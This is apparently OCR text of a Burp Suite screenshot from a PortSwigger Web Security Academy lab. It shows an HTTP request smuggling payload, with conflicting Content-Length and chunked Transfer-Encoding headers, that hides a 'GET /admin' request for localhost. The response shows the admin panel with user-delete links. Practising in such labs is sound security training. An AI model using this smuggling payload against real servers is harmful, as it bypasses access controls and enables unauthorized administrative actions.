 1 ×
+
Send
Cancel
< ▾
> ▾
Target: https://0a4f001303584703811a2f3d009500cf.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0a4f001303584703811a2f3d009500cf.web-security-academy.ne
t
3 Cookie: session=LMnaE3zSnS3S7QgjUYJ7qnLQzvLzGYV4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 4
21 Transfer-Encoding: chunked
22
23 70
24 GET /admin HTTP/1.1
25 Host: localhost
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 15
28
29 x=1
30 0
31
32
33
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
73 </body>
74 </html>
75
Search...
0 matches
Inspector
Selection 112 (0x70)
Selected text
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 20
Response headers 6
Done
3,452 bytes | 1,237 millis